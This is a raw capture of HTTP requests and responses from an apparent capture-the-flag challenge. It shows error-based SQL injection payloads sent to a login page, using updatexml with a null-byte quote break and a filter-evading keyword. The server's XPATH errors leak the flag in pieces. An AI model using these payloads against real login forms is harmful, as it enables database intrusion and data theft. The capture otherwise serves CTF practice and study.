 Raw Params Headers Hex
POST /ichunqiu/login.php HTTP/1.1
Host: b0449533f3ac4fd6bf7bd9a5d7df293f26ea072caab34afe.ctf.game
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
1=[10000*1]&number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),10,25)),1)%23&password=1
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sun, 05 Feb 2017 06:50:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Set-Cookie: __ads_session=X7WhORzh2wi+hCcDDAA=; domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
□□□□□□□!XPATH syntax error: 'flag{70580fce-b977-4b78-9'
Raw Params Headers Hex
POST /ichunqiu/login.php HTTP/1.1
Host: b0449533f3ac4fd6bf7bd9a5d7df293f26ea072caab34afe.ctf.game
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
1=[10000*1]&number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),25,35)),1)%23&password=1
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sun, 05 Feb 2017 06:50:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 61
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Set-Cookie: __ads_session=1KjaVR7h2wjWhCcDDAA=; domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
□□□□□□□!XPATH syntax error: 'e55-c257842e22b3}'